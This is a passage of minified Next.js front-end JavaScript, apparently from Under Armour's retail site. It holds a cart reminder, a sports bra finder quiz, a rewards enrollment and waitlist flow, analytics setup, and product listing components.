e[s]||(e[s]={...t,quantity:0}),e[s].quantity+=t.quantity??0,e},{})),n=i.length>s?i.length-s:0;return{items:i.slice(0,s).map((e,t)=>({...e,overlayText:t===s-1&&n>0?`+${n}`:""})),calloutMessage:r.some(e=>e&&(0,u.isVariantWithLowInventory)(e,10))?a("low-stock-msg"):""}},[t?.products,a,s,e]);return{items:f,formatMessage:a,totals:(0,d.forceNumber)(t?.totals),calloutMessage:h,handleViewCheckoutClick:n}}();return h.length?(0,t.jsxs)("div",{className:(0,n.clsx)(r.default["cart-reminder"],r.default[e]),children:[(0,t.jsxs)("div",{className:r.default.title,children:[f("in-your-cart"),(0,t.jsx)("span",{children:f("your-cart-count",{totals:b})})]}),(0,t.jsx)("ul",{className:r.default.products,children:h.map((e,i)=>(0,t.jsx)("li",{children:(0,t.jsxs)("div",{className:r.default["image-container"],children:[(0,t.jsx)(a.default,{src:e.image,title:e.name,alt:e.name,width:4,height:5}),e.overlayText&&(0,t.jsx)("div",{className:r.default.overlay,children:e.overlayText})]})},i))}),(0,t.jsx)("div",{className:r.default.checkout,children:(0,t.jsx)(s.ButtonLink,{as:i.LocaleLink,variant:"tertiary",href:"/cart/",passHref:!0,onClick:y,"data-s-object-id":"Cart Reminder View Bag Clicked",children:f("view-bag")})})]}):null}e.s(["CartReminder",()=>f],775748)},83271,e=>{"use strict";var t=e.i(922391);e.s(["actPostalCodeFormatted",()=>t.default])},447907,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(462549),i=e.i(647163),s=e.i(188827);function n({children:e,hasHotspots:n,hasFeaturedProducts:l,hasContentCarousel:o,hasStoryPlayer:d,splash:u}){let{asPath:c}=(0,s.default)(),m=(0,i.getPathSegmentsAfterDescriptors)(c),p=(0,a.useCallback)(e=>{e.setPageData({products:[],page_name:(0,i.sanitizeUrlSegment)(m.join("|")),page_category:(0,i.sanitizeUrlSegment)(m[0])||void 0,page_subcategory1:m[1]||void 0,page_subcategory2:m[2]||void 0,page_subcategory3:m[3]||void 0,page_subcategory4:m[4]||void 0,grid_has_guidedselling:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_stack_count:0,grid_double_ingrid:0,grid_video_count:0,grid_top_content:"",grid_has_loadmore:!1,grid_sort_order:"",grid_total_count:0,grid_visible_count:0,grid_refinement_attributes:[],page_finding_method:"",featured_products:{state:l?"viewed":null},hotspots:{state:n?"viewed":null},content_carousel:{state:o?"loaded":null},storyplayer:{state:d?"loaded":null}})},[m,l,n,o,d]);return(0,r.useAnalyticsSetup)({allowPageView:!0,page_name:"",pageCategory:[],page_type:"content",site_section:"Category Landing Page",beforePageView:p},[m]),(0,t.jsxs)(t.Fragment,{children:[u,e]})}e.s(["default",()=>n])},956180,e=>{e.v({"progress-bar":"ProgressBar-module-scss-module__O0X7Ra__progress-bar"})},860567,e=>{e.v({"bra-quiz":"BraQuiz-module-scss-module__MTAD3a__bra-quiz","bra-quiz-wrapper":"BraQuiz-module-scss-module__MTAD3a__bra-quiz-wrapper",complaints:"BraQuiz-module-scss-module__MTAD3a__complaints",fadeInOpacity:"BraQuiz-module-scss-module__MTAD3a__fadeInOpacity",fadeInUp:"BraQuiz-module-scss-module__MTAD3a__fadeInUp","progress-bar":"BraQuiz-module-scss-module__MTAD3a__progress-bar",radiolist:"BraQuiz-module-scss-module__MTAD3a__radiolist","section-heading":"BraQuiz-module-scss-module__MTAD3a__section-heading",size:"BraQuiz-module-scss-module__MTAD3a__size",training:"BraQuiz-module-scss-module__MTAD3a__training"})},329987,e=>{"use strict";var t,a=e.i(843476),r=e.i(271645),i=e.i(971103),s=e.i(96830),n=e.i(727720),l=e.i(439323),o=e.i(956180);let d=({step:e,totalSteps:t,className:r="",svgProps:i})=>(0,a.jsx)("div",{className:`${r} ${o.default["progress-bar"]}`,children:(0,a.jsxs)("svg",{width:"100%",height:"8px",viewBox:"0 0 500 8","aria-hidden":!0,...i,children:[(0,a.jsx)("rect",{x:"0",y:"0",width:"100%",height:"100%",fill:"var(--color-grey-3)"}),(0,a.jsx)("rect",{x:"0",y:"0",width:`${(e+1)/t*100}%`,height:"100%",rx:"4",fill:"var(--color-green)"})]})});var u=e.i(845121);(t={}).CrossbackMid="BraQuiz_CrossbackMid_collection",t.HGArmourHigh="BraQuiz_HGArmourHigh_collection",t.InfinityLow="BraQuiz_InfinityLow_collection",t.InfinityMid="BraQuiz_InfinityMid_collection",t.InfinityHigh="BraQuiz_InfinityHigh_collection",t.SeamlessLow="BraQuiz_SeamlessLow_collection",t.SmartformMid="BraQuiz_SmartformMid_collection";let c={id:"quiz_bra",sections:[{id:"training",question:"What type of training are you into?",description:"Choose the one you do—or plan to do—most often. Don't worry, you can always come back and take it again for another activity.",step:0,error:"Please select an option.",answers:[{id:"",label:"",inputType:"list_image",options:[{id:"q1_training_running",label:"Running, Court Sports, Field Sports",next_question:"training_running",image:(0,u.scene7RecipeBuilder)("FW23_TRN_Womens_Bra_Finder_QuestionImagery_HighSupport",180,106),alt:""},{id:"q1_training_cycling",label:"Cycling, Boxing, Weight Lifting",next_question:"training_cycling",image:(0,u.scene7RecipeBuilder)("FW23_TRN_Womens_Bra_Finder_QuestionImagery_MidSupport",180,106),alt:""},{id:"q1_training_yoga",label:"Yoga, Hiking, Barre",next_question:"training_yoga",image:(0,u.scene7RecipeBuilder)("FW23_TRN_Womens_Bra_Finder_QuestionImagery_LowSupport",180,106),alt:""}]}]},{id:"complaints",question:"What do you find yourself saying about your sports bra?",description:"We know they're all a pain but choose the one that bugs you the most.",step:1,error:"Please select an option.",dependent:"training",answers:[{id:"training_running",label:"",inputType:"list",options:[{id:"training_running_1",label:"I hate when I don't feel a compressive support",result:"BraQuiz_HGArmourHigh_collection"},{id:"training_running_2",label:"I hate when my bra is super sweaty",result:"BraQuiz_InfinityHigh_collection"},{id:"training_running_3",label:"I hate when my bra is hard to adjust",result:"BraQuiz_HGArmourHigh_collection"},{id:"training_running_4",label:"I hate when it's hard to take my bra on and off",result:"BraQuiz_InfinityHigh_collection"}]},{id:"training_cycling",label:"",inputType:"list",options:[{id:"training_cycling_1",label:"I hate when my bra cups don't fit",result:"BraQuiz_SmartformMid_collection"},{id:"training_cycling_2",label:"I hate when it's hard to take my bra on and off",result:"BraQuiz_CrossbackMid_collection"},{id:"training_cycling_3",label:"I hate when my bra gets super sweaty",result:"BraQuiz_InfinityMid_collection"},{id:"training_cycling_4",label:"I hate when my bra has padding",result:"BraQuiz_CrossbackMid_collection"}]},{id:"training_yoga",label:"",inputType:"list",options:[{id:"training_yoga_1",label:"I hate when my bra digs in",result:"BraQuiz_SeamlessLow_collection"},{id:"training_yoga_2",label:"I hate when my bra gets really sweaty",result:"BraQuiz_InfinityLow_collection"},{id:"training_yoga_3",label:"I hate when my bra has pads",result:"BraQuiz_SeamlessLow_collection"},{id:"training_yoga_4",label:"I hate when my pads move around",result:"BraQuiz_InfinityLow_collection"}]}]},{id:"size",question:"What's your everyday bra size?",description:"",step:2,error:"Please select an option.",answers:[{id:"size_band",label:"Band Size",inputType:"list",options:[{id:"size_band_30",label:"30"},{id:"size_band_32",label:"32"},{id:"size_band_34",label:"34"},{id:"size_band_36",label:"36"},{id:"size_band_38",label:"38"},{id:"size_band_40",label:"40"},{id:"size_band_42",label:"42"},{id:"size_band_44",label:"44"}]},{id:"size_cup",label:"Cup Size",inputType:"list",options:[{id:"size_cup_aa",label:"AA"},{id:"size_cup_a",label:"A"},{id:"size_cup_b",label:"B"},{id:"size_cup_c",label:"C"},{id:"size_cup_d",label:"D"},{id:"size_cup_dd",label:"DD"},{id:"size_cup_ddd",label:"DDD"}]}]}]};var m=e.i(860567),p=e.i(979433);function _({answer:e,name:t,dependent:i,questionRouting:s}){return i&&i===s?.dependent&&e.id!==s?.next_question?null:(0,a.jsx)("div",{className:m.default.radiolist,children:e.options.map(i=>(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("input",{id:i.id,className:"visually-hidden",name:t,type:"radio",value:i.id,"data-next-question":i?.next_question,"data-result":i?.result,required:!0}),(0,a.jsxs)("label",{className:"text-body font-semibold",htmlFor:i.id,children:["list_image"===e.inputType&&(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)(l.default,{src:i.image,alt:i.alt,width:180,height:105,"aria-hidden":!0}),(0,a.jsx)("span",{children:i.label})]},i.id),"list"===e.inputType&&i.label]})]},i.id))})}function g(){return(0,a.jsx)("div",{className:m.default["bra-quiz-wrapper"],children:(0,a.jsx)("div",{className:"text-h5",children:"Not matches found."})})}let f=(0,r.memo)(function({pageContent:e}){let[t,l]=(0,r.useState)(0),[o,u]=(0,r.useState)(),[f,h]=(0,r.useState)(null),[b,y]=(0,r.useState)(null);function v(e){let a=e.currentTarget,r=a.form;if(a.hasAttribute("data-step-next")){let e=r.children[t],i="radiogroup"===e.role?[e]:Array.from(e.querySelectorAll("fieldset"));if(i.forEach(e=>{let t=e.elements[0];e.setAttribute("aria-invalid",String(t.validity.valueMissing))}),i.some(e=>e.getAttribute("aria-invalid")===String(!0))||"submit"===a.type)return}let i=a.hasAttribute("data-step-back")?t-1:t+1;l(i);let s=r.children[i].firstChild;setTimeout(()=>s.focus())}let x=(0,r.useCallback)(t=>{let a=e.placements.filter(e=>"secondary"===e.name).map(e=>{let a=(e?.items.filter(e=>!!e&&e.name===t)).reduce((e,t)=>(0,i.isCmCollection)(t)?(0,s.ensureArray)(t?.teasableItems).filter(e=>!!e&&e.id).map(e=>e&&e.id).filter(s.isNonNullish):[...e,t?.id],[]).reduce((t,a)=>{let r=e?.uaMergedItems.find(e=>e.id===a);return r?[...t,r]:t},[]);return{...e,uaMergedItems:a}});return{...e,placements:a}},[e]);return b?f?(0,a.jsx)(n.default,{pageContent:b}):(0,a.jsx)(g,{}):(0,a.jsxs)("div",{className:m.default["bra-quiz-wrapper"],children:[(0,a.jsx)(d,{className:m.default["progress-bar"],step:t,totalSteps:4,svgProps:{preserveAspectRatio:"none"}}),(0,a.jsxs)("form",{id:m.default["bra-quiz"],"aria-label":"Bra Quiz",noValidate:!0,onChange:function(e){let t=e.nativeEvent.target;t.closest("fieldset").removeAttribute("aria-invalid"),t.hasAttribute("data-next-question")&&u({dependent:t.name,next_question:t.getAttribute("data-next-question")||""}),t.hasAttribute("data-result")&&h(t.getAttribute("data-result"))},onSubmit:function(e){if(e.preventDefault(),e.currentTarget.checkValidity()&&f){let e=x(f);b||y(e)}},children:[c.sections.map(e=>(0,a.jsx)(r.Fragment,{children:"size"===e.id?(0,a.jsxs)("fieldset",{"data-current-step":t===e.step,children:[(0,a.jsx)("legend",{className:m.default["section-heading"],tabIndex:0,children:e.question}),!!e.description&&(0,a.jsx)("div",{id:`${e.id}-description`,className:"text-body","aria-hidden":!0,children:e.description}),e.answers.map(t=>(0,a.jsxs)("fieldset",{className:`form-field ${m.default[`${e.id}`]}`,role:"radiogroup","aria-describedby":`${t.id}-error`,children:[(0,a.jsx)("legend",{className:"text-body font-bold",children:t.label}),(0,a.jsx)(_,{answer:t,name:t.id,dependent:e?.dependent,questionRouting:o}),(0,a.jsx)("div",{id:`${t.id}-error`,role:"alert",children:e.error})]},t.id))]}):(0,a.jsxs)("fieldset",{className:`form-field ${m.default[`${e.id}`]}`,role:"radiogroup","aria-describedby":`${e.id}-description ${e.id}-error`,"data-current-step":t===e.step,children:[(0,a.jsx)("legend",{className:m.default["section-heading"],tabIndex:0,children:e.question}),!!e.description&&(0,a.jsx)("div",{id:`${e.id}-description`,className:"text-body","aria-hidden":!0,children:e.description}),e.answers.map((t,r)=>(0,a.jsx)(_,{answer:t,name:e.id,dependent:e?.dependent,questionRouting:o},r)),(0,a.jsx)("div",{id:`${e.id}-error`,role:"alert",children:e.error})]})},e.id)),(0,a.jsxs)("div",{children:[(0,a.jsx)(p.Button,{className:"font-semibold",secondary:!0,hidden:!t,"aria-controls":m.default["bra-quiz"],"data-step-back":!0,onClick:v,children:"Back"}),(0,a.jsx)(p.Button,{className:"font-semibold",type:2===t?"submit":"button","aria-controls":m.default["bra-quiz"],"data-step-next":!0,onClick:v,children:2===t?"View Results":"Next"})]})]})]})});e.s(["default",0,f],329987)},69554,e=>{e.v({"action-buttons":"RewardsEnrollerShared-module-scss-module__mo9C2a__action-buttons","authentication-login":"RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-login","authentication-rewards-legal":"RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-rewards-legal",callout:"RewardsEnrollerShared-module-scss-module__mo9C2a__callout",copy:"RewardsEnrollerShared-module-scss-module__mo9C2a__copy",error:"RewardsEnrollerShared-module-scss-module__mo9C2a__error",fadeInOpacity:"RewardsEnrollerShared-module-scss-module__mo9C2a__fadeInOpacity",fadeInUp:"RewardsEnrollerShared-module-scss-module__mo9C2a__fadeInUp",header:"RewardsEnrollerShared-module-scss-module__mo9C2a__header","rewards-enroller-container":"RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-enroller-container","rewards-landing-input":"RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input","rewards-landing-input-wrapper":"RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input-wrapper","ua-icon":"RewardsEnrollerShared-module-scss-module__mo9C2a__ua-icon"})},766293,e=>{"use strict";e.s(["EnrollmentSteps",()=>U,"default",()=>W],766293);var t,a,r=e.i(843476),i=e.i(271645),s=e.i(460195),n=e.i(743508),l=e.i(96830),o=e.i(979433),d=e.i(257489),u=e.i(188827),c=e.i(618566),m=e.i(940645),p=e.i(48518),_=e.i(471832),g=e.i(976333),f=e.i(103265),h=e.i(624633),b=e.i(787534),y=e.i(353598),v=e.i(394580),x=e.i(24120),w=e.i(891844),S=e.i(69554),j=e.i(683764);let C=e=>`/${e}/my-rewards-locker`,A=()=>{let e=(0,_.useFormatMessage)(),t=(0,j.useLocale)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:S.default.callout,children:e("a-new-way-to-score-more")}),(0,r.jsx)("div",{className:S.default.header,children:e("introducing-ua-rewards")}),(0,r.jsx)("div",{className:S.default.copy,children:e("rewards-landing-copy")}),(0,r.jsxs)("div",{className:S.default["action-buttons"],children:[(0,r.jsx)(p.RegisterButton,{variant:"primary","data-testid":"create-account-button",enrollmentSource:w.EnrollmentSource.ECOMMREWARDSLANDER,redirect:C(t),children:e("join-and-create-account")}),(0,r.jsx)("span",{className:S.default["authentication-login"],children:e("register-create-account",{registerLink:(0,r.jsx)(m.LoginButton,{enroll:!0,enrollmentSource:w.EnrollmentSource.ECOMMREWARDSLANDER,text:!0,redirect:C(t),children:e("login")},"rewards-guest-login-button")})})]})]})},L=()=>{let e=(0,u.default)(),t=(0,_.useFormatMessage)(),[a,s]=(0,i.useState)(null),{enroll:n,loyaltyOperationLoading:l}=(0,h.useLoyalty)(),{addSubscriber:m}=(0,g.useNewsletterSubscribe)(y.LoyaltyEmailSubscriberSourceValues.ECOMMREWARDSLANDER,x.default.emailSignupLocations.newVisitorModal),p=(0,c.useSearchParams)(),{user:f}=(0,b.useSession)(),A=f?.isRegistered?f:null,L=(0,j.useLocale)(),k=(0,i.useCallback)(async()=>{let{success:a}=await n({readonlySearchParams:p,source:w.EnrollmentSource.ECOMMREWARDSLANDER});a?(A?.profile?.email&&(await m(A?.profile?.email,y.LoyaltyEmailSubscriberSourceValues.ECOMMREWARDSLANDER)||v.default.error("[Registration] Subscribing during registration failed")),e.push(C(L))):s(t("order-confirm-rewards-join-error"))},[n,p,A?.profile?.email,t,m,e,L]);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:S.default.callout,children:t("a-new-way-to-score-more")}),(0,r.jsx)("div",{className:S.default.header,children:t("introducing-ua-rewards")}),(0,r.jsx)("div",{className:S.default.copy,children:t("rewards-landing-copy")}),(0,r.jsxs)("div",{className:S.default["action-buttons"],children:[(0,r.jsx)(o.Button,{type:"button",onClick:k,disabled:l,children:l?(0,r.jsx)(d.LoadingDots,{}):t("rewards-join")}),a&&(0,r.jsx)("div",{className:S.default.error,children:a}),(0,r.jsx)("p",{className:S.default["authentication-rewards-legal"],children:t("login-disclaimer-loyalty",{rewardsTermsAndConditions:(0,r.jsx)("a",{href:"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions",children:t("ua-rewards-terms-and-conditions")},"rewardsTermsAndConditionsKey"),termsOfUseLink:(0,r.jsx)("a",{target:"_blank",rel:"noreferrer",href:t("terms-and-conditions-href"),children:t("terms-and-conditions-text")},"termsOfUseLinkKey"),privacyPolicyLink:(0,r.jsx)("a",{target:"_blank",rel:"noreferrer",href:t("privacy-policy-href"),children:t("privacy-policy-text")},"privacyPolicyLinkKey")})})]})]})},k=()=>{let e=(0,_.useFormatMessage)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:S.default.callout,children:e("welcome-to-rewards")}),(0,r.jsx)("div",{className:S.default.header,children:e("profile-title-new")}),(0,r.jsx)("div",{className:S.default.copy,children:e("enroll-loyalty-success-message")}),(0,r.jsx)("div",{className:S.default["action-buttons"],children:(0,r.jsx)(f.LocaleLink,{href:"/my-rewards-locker",children:(0,r.jsx)(o.Button,{type:"button",children:e("order-confirm-rewards-link")})})})]})},I=()=>{let{user:e}=(0,b.useSession)(),t=(0,i.useMemo)(()=>e?.isRegistered&&!e.isLoyalty?(0,r.jsx)(i.Suspense,{children:(0,r.jsx)(L,{})}):e?.isLoyalty?(0,r.jsx)(k,{}):(0,r.jsx)(A,{}),[e]);return(0,r.jsx)(r.Fragment,{children:t})};var E=e.i(102305);e.i(470395);var N=e.i(830744);e.i(379314);var R=e.i(83271);e.i(765540);var M=e.i(982809),P=e.i(906934),z=e.i(702079),B=e.i(579439),T=e.i(197030),q=e.i(649030),D=((t=D||{})[t.ZipCodeForm=0]="ZipCodeForm",t[t.WaitListForm=1]="WaitListForm",t[t.WaitListed=2]="WaitListed",t);let O=()=>{let e=(0,_.useFormatMessage)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(B.CheckCircleFilledIcon,{size:"LG",color:"var(--color-green)"}),(0,r.jsx)("div",{className:S.default.header,children:e("youre-all-set")}),(0,r.jsx)("div",{className:S.default.copy,children:e("first-to-know")}),(0,r.jsx)("div",{className:S.default["action-buttons"],children:(0,r.jsx)(f.LocaleLink,{href:"/c/new-arrivals",children:(0,r.jsx)(o.Button,{type:"button",children:e("shop-for-gear")})})})]})},F=({postalCode:e,setCurrentZipStep:t})=>{let a=(0,_.useFormatMessage)(),[s,n]=(0,i.useState)(!1),{loyaltyOperationLoading:l,loyaltyOperationError:d,joinWaitlist:u}=(0,h.useLoyalty)(),c=(0,i.useCallback)(async a=>{let{validated:r,values:i}=a;r&&(await u({email:i.email,postal:e})?t(2):n(!0))},[e,u,t]),m=(0,i.useMemo)(()=>N.z.object({email:(0,q.getZodEmailSchema)(a)}),[a]),{bindFormValidation:p,handleFieldFocusout:g}=(0,P.useFormValidation)({onSubmit:c,scrollToError:!1,validationSchema:m}),f=(0,M.useLoadingStatus)({loading:l,error:s||!!d});return(0,r.jsxs)("div",{className:S.default["waitlist-entry"],children:[(0,r.jsx)("div",{className:S.default.header,children:a("some-things-are-worth-the-wait")}),(0,r.jsx)("div",{className:S.default.copy,children:a("rewards-not-launched-yet")}),(0,r.jsxs)("form",{ref:p,onBlur:g,className:S.default["waitlist-form"],children:[(0,r.jsx)("div",{className:(0,E.default)("form-field",S.default["rewards-landing-input-wrapper"]),children:(0,r.jsx)(z.InputField,{id:"email","data-testid":"email-input",name:"email",label:a("email-address"),className:S.default["rewards-landing-input"],required:!0})}),(0,r.jsx)("div",{className:S.default["action-buttons"],children:(0,r.jsx)(o.Button,{type:"submit",status:f,children:a("join-waitlist")})})]}),s&&(0,r.jsx)("div",{className:S.default.error,children:a("loyalty-waitlist-error")})]})},$=({setCurrentStep:e,setPostalCode:t,setCurrentZipStep:a,isLoyaltyPilotFlow:s})=>{let n=(0,_.useFormatMessage)(),l=(0,j.useLocale)(),d=(0,T.getCountryCodeByLocale)(l),{loyaltyOperationLoading:u,loyaltyOperationError:c,isEligible:m}=(0,h.useLoyalty)(),p=(0,i.useCallback)(async r=>{let{validated:i,values:n}=r;if(!i)return;t(n.postalCode);let l=await m({postal:n.postalCode,region:d.toLocaleUpperCase()});s&&l?e(U.Available):a(1)},[t,d,s,m,e,a]),g=(0,i.useMemo)(()=>N.z.object({postalCode:(0,q.getZodPostalSchema)(d,n)}),[n,d]),{bindFormValidation:f,handleFieldFocusout:b}=(0,P.useFormValidation)({onSubmit:p,scrollToError:!1,validationSchema:g}),y=(0,M.useLoadingStatus)({loading:u,error:!!c});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:S.default.callout,children:n("a-new-way-to-score-more")}),(0,r.jsx)("div",{className:S.default.header,children:n("introducing-ua-rewards")}),(0,r.jsx)("div",{className:S.default.copy,children:n("be-one-of-the-first")}),(0,r.jsxs)("form",{ref:f,onBlur:b,className:S.default["zip-code-form"],children:[(0,r.jsx)("div",{className:(0,E.default)("form-field",S.default["rewards-landing-input-wrapper"]),children:(0,r.jsx)(z.InputField,{id:"zip-code",name:"postalCode","data-testid":"zip-input",autoComplete:"postal-code",className:S.default["rewards-landing-input"],label:(0,E.default)(n("zip-code"),"*"),ref:(0,R.actPostalCodeFormatted)(d),required:!0})}),(0,r.jsx)("div",{className:S.default["action-buttons"],children:(0,r.jsx)(o.Button,{type:"submit",status:y,children:n("check-zip-code")})})]})]})},H=function({setCurrentStep:e,isLoyaltyPilotFlow:t}){let[a,s]=(0,i.useState)(0),[n,l]=(0,i.useState)(""),o=(0,i.useMemo)(()=>{switch(a){case 1:return(0,r.jsx)(F,{postalCode:n,setCurrentZipStep:s});case 2:return(0,r.jsx)(O,{});default:return(0,r.jsx)($,{setCurrentStep:e,isLoyaltyPilotFlow:t,setCurrentZipStep:s,setPostalCode:l})}},[a,t,n,e]);return(0,r.jsx)(r.Fragment,{children:o})};var Q=e.i(251189),U=((a={})[a.ZipCode=0]="ZipCode",a[a.Available=1]="Available",a);let W=()=>{let{isLoyaltyEnabled:e,isLoyaltyPilotEnabled:t}=(0,s.useSfccFlags)(),{isMobile:a}=(0,Q.useLayoutMeasurement)(),o=a?{width:244,height:24}:{width:400,height:40},d=(0,l.ensureBoolean)(e&&t),[u,c]=(0,i.useState)(+!d),m=(0,i.useMemo)(()=>1===u?(0,r.jsx)(i.Suspense,{children:(0,r.jsx)(I,{})}):(0,r.jsx)(H,{setCurrentStep:c,isLoyaltyPilotFlow:d}),[u,c,d]);return(0,r.jsxs)("div",{className:S.default["rewards-enroller-container"],children:[(0,r.jsx)("div",{className:S.default["ua-icon"],children:(0,r.jsx)(n.default,{width:o.width,height:o.height})}),m]})}},499983,e=>{e.v({fadeInOpacity:"LaunchCalendar-module-scss-module__2fijIq__fadeInOpacity",fadeInUp:"LaunchCalendar-module-scss-module__2fijIq__fadeInUp","launch-calendar":"LaunchCalendar-module-scss-module__2fijIq__launch-calendar"})},664281,e=>{"use strict";var t=e.i(843476),a=e.i(462549),r=e.i(271645),i=e.i(96830),s=e.i(727720),n=e.i(25206),l=e.i(499983),o=e.i(536393),d=e.i(300321),u=e.i(683764);function c({pageContent:e}){let c=(0,u.useLocale)(),{analyticsManager:m}=(0,a.useAnalytics)(),p=(0,n.useDebouncedCallback)(function(){let e={aa_link_name:(0,i.ensureString)("release-calendar-view-product-card")};m.fireChangedEmail(e)},100);return(0,r.useEffect)(()=>{function e(e){let t=e?.target?.closest?.("[data-analytics-rc]");if(!t)return;let a={aa_link_name:(0,i.ensureString)(t.getAttribute("data-analytics-rc"))};m.fireChangedEmail(a)}return document.addEventListener("click",e),document.addEventListener("scroll",p),()=>{document.removeEventListener("click",e),document.removeEventListener("scroll",p)}},[m,p]),(0,t.jsxs)("div",{className:l.default["launch-calendar"],children:[(0,t.jsx)(o.default,{placementId:"release-calendar",defaultModule:{source:d.ContentSource.UACMS,data:{type:d.ContentModuleType.RELEASE_CALENDAR,contentType:"release-calendar"}},locale:c,index:0}),(0,t.jsx)(s.default,{pageContent:e})]})}e.s(["default",()=>c])},107748,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(462549),i=e.i(460195),s=e.i(433964),n=e.i(524445),l=e.i(986517),o=e.i(550530),d=e.i(647163),u=e.i(919668),c=e.i(618566),m=e.i(562592),p=e.i(394580),_=e.i(787534),g=e.i(683764),f=e.i(908803),h=e.i(96830),b=e.i(171930),y=e.i(251189),v=e.i(183807),x=e.i(934761),w=e.i(501329),S=e.i(510007),j=e.i(793887);let C=(0,p.createClientLogger)("category-products");function A({cachedData:e,productList:p,breadcrumbs:A,searchRefinementInput:L,category:k,pageContent:I,categoryBanner:E,isPlpUacms:N}){let{user:R}=(0,_.useSession)(),M=(0,c.useParams)(),P=(0,c.usePathname)(),z=(0,g.useLocale)(),{isMobile:B}=(0,y.useLayoutMeasurement)(),[T,q]=(0,a.useState)(M?.searchParams?.toString()||""),[D,O]=(0,a.useState)(null),[F,$]=(0,a.useState)(A||[]),H=(0,a.useMemo)(()=>{let e=(0,f.calculateProductListSlotsOccupiedByContent)(I,B),t=new URLSearchParams(decodeURIComponent(T));t?.delete("cid");let a=(0,o.combineSegmentParametersWithQueryParameters)({...M,searchParams:t?.toString()}),r=a?.page?((0,h.ensureNumber)(+a.page)-1)*o.NUMBER_PRODUCTS_PER_PAGE-e:0;return a.page&&(a.start=r.toString()),a},[M,I,B,T]),Q=(0,u.useProducts)({locale:z,user:R,allRefinements:p?.refinementAttributes||[],sortOptions:p?.sortingOptions||[]}),{isQuickAddToCartEnabled:U}=(0,i.useSfccFlags)(),W=(0,a.useMemo)(()=>(0,d.getPathSegmentsAfterDescriptors)(P),[P]),V=H.start||0,G=!N&&(0,x.isValidPageContent)(I),K=G&&(0,l.pageHasHotspots)(I),Z=(0,a.useMemo)(()=>G&&(0,n.pageHasFeaturedProducts)(I),[I,G]),J=G&&(0,b.pageHasContentCarousel)(I),X=G&&(0,b.pageHasStoryPlayer)(I),Y=j.default.PLP;(0,S.default)({pageType:Y,pageCategoryId:k?.id});let ee=(0,a.useCallback)(e=>{let t=p?e.getProductGridData(p.products):[],a=A?e.getRefinementsData(A):[],r=p?.totalCount||0,i=k?.id;e.setPageData({page_name:W.join("|"),page_category:W[0]||void 0,page_category_id:i||void 0,page_subcategory1:W[1]||void 0,page_subcategory2:W[2]||void 0,page_subcategory3:W[3]||void 0,page_subcategory4:W[4]||void 0,products:t,grid_has_guidedselling:!1,grid_paging_offset:(0,h.forceNumber)(V,0),grid_single_ingrid:0,grid_stack_count:0,grid_double_ingrid:0,grid_video_count:0,grid_top_content:"",grid_has_loadmore:!!p&&r>p.products.length,grid_sort_order:H.srule,grid_total_count:r,grid_visible_count:r,grid_refinement_attributes:a,page_finding_method:"",features:[U&&"quick_atb"].filter(e=>e).join(","),featured_products:{state:Z?"viewed":null},hotspots:{state:K?"viewed":null},content_carousel:{state:J?"loaded":null},storyplayer:{state:X?"loaded":null}})},[p,A,k?.id,W,V,H.srule,U,Z,K,J,X]);(0,r.useAnalyticsSetup)({allowPageView:!0,page_name:"",pageCategory:[],page_type:Y,site_section:"Product Refinement",beforePageView:ee},[p,A,H,W]);let et=(0,a.useCallback)(e=>k?Q.getProductsByCategory(k,e):Promise.reject(Error("No category")),[k,Q]);(0,a.useEffect)(function(){et(H).then(e=>{e&&(O(e.products),$(e.breadcrumbs))}).catch(e=>{C.error("Error getting products by category",e)})},[R?.session.uacapi.accessToken,et,H]);let ea=(0,a.useMemo)(()=>E,[E]),er=(0,a.useMemo)(()=>D??p??{paginationInfo:{},products:[],refinementAttributes:[],sortingOptions:[],totalCount:0},[p,D]),[ei,es]=(0,a.useState)("");return((0,a.useEffect)(()=>{let e=new MutationObserver(()=>{window?.location&&window?.location.href!==ei&&(es(window?.location?.href),q?.(window?.location?.search.slice(1)))});return e.observe(document?.documentElement,{subtree:!0,childList:!0}),()=>{e.disconnect()}},[]),D||p)?(0,t.jsxs)(w.ProductComparisonProvider,{children:[E&&ea,(0,t.jsx)(s.default,{cachedData:e,isLoadingClient:!D,productList:er,category:k,pageContent:I,breadcrumbs:F||[],getProductsRequest:et,searchRefinementInput:L,sortOptions:p?.sortingOptions||[],pageQueryParameters:H,pageType:v.CanonicalPageTypes.ProductListingPage,isPlpUacms:N})]}):(C.error("No products found for category",k?.id),(0,t.jsx)(m.ProductBrowserSkeleton,{isSearch:!1}))}e.s(["CategoryProducts",()=>A])},288179,e=>{e.v(t=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(t=>e.l(t))).then(()=>t(720869)))},484541,e=>{e.v(t=>Promise.all(["static/chunks/547dca6a433cb343.js","static/chunks/93fce7d64301501d.css"].map(t=>e.l(t))).then(()=>t(505773)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5ae72485cd324041.js
body_size: 17075
content:
